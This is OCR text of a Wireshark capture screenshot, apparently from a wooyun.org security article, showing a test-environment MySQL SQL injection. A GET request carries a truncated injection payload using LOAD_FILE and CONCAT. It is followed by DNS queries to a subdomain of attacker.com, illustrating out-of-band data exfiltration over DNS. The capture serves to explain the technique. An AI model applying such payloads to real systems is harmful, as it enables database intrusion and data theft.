 Capturing from vmnet8 [Wireshark 1.6.7 ]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply
Source Destination Protocol Length Info
172.16.138.129 172.16.138.1 TCP 66 http > 36438 [ACK] Seq=373 Ack=732 Win=32850 L
172.16.138.1 172.16.138.129 TCP 74 36439 > http [SYN] Seq=0 Win=14600 Len=0 MSS=1
172.16.138.129 172.16.138.1 TCP 78 http > 36439 [SYN, ACK] Seq=0 Ack=1 Win=33580
172.16.138.1 172.16.138.129 TCP 66 36439 > http [ACK] Seq=1 Ack=1 Win=14656 Len=0
172.16.138.1 172.16.138.129 HTTP 784 GET /test_environment/mysql/get_int.php?id=1%2
172.16.138.129 172.16.138.130 DNS 87 Standard query A pqK.313335.OPw.attacker.com
172.16.138.130 172.16.138.1 DNS 98 Standard query A pqK.313335.OPw.attacker.com
172.16.138.1 172.16.138.130 DNS 103 Standard query response A 127.0.0.1
172.16.138.130 172.16.138.129 DNS 156 Standard query response A 127.0.0.1
172.16.138.129 172.16.138.1 HTTP 437 HTTP/1.1 200 OK (text/html)
172.16.138.1 172.16.138.129 TCP 66 36439 > http [ACK] Seq=719 Ack=372 Win=15680
172.16.138.129 172.16.138.1 TCP 66 http > 36439 [FIN, ACK] Seq=372 Ack=719 Win=32
172.16.138.1 172.16.138.129 TCP 66 36439 > http [FIN, ACK] Seq=719 Ack=373 Win=15
172.16.138.129 172.16.138.1 TCP 66 http > 36439 [ACK] Seq=373 Ack=720 Win=32862 L
172.16.138.1 172.16.138.129 TCP 74 36440 > http [SYN] Seq=0 Win=14600 Len=0 MSS=1
172.16.138.129 172.16.138.1 TCP 78 http > 36440 [SYN, ACK] Seq=0 Ack=1 Win=33580
0040 00 00 47 45 54 20 2f 74 65 73 74 5f 65 6e 76 69 ..GET /t est_envi
0050 72 6f 6e 6d 65 6e 74 2f 6d 79 73 71 6c 2f 67 65 ronment/ mysql/ge
0060 74 5f 69 6e 74 2e 70 68 70 3f 69 64 3d 31 25 32 t_int.ph p?id=1%2
0070 30 41 4e 44 25 32 30 4f 52 44 25 32 38 4d 49 44 0AND%20O RD%28MID
0080 25 32 38 25 32 38 53 45 4c 45 43 54 25 32 30 4c %28%28SE LECT%20L
0090 4f 41 44 5f 46 49 4c 45 25 32 38 43 4f 4e 43 41 OAD_FILE %28CONCA
vmnet8: <live capture in progress... Packets: 18695 Displayed: 18695 Ma... Profile: Default
drops.wooyun.org